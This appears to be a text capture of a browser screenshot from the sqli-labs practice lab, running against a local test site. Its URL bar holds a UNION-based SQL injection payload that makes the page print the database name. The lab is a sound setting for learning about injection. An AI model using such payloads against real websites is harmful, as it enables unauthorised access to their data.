 Cyberfox
Cyberfox Start Page
Less-2 **Error Based- Intig...
localhost/sqli-labs-master/Less-2/?id=-1 union all select 1,database(),3 --+
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-2/?id=-1 union all select 1,database(),3 --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-2
Activate Windows
Go to Settings to activate Windows.
Type here to search
ENG
08:43
27-10-2025
9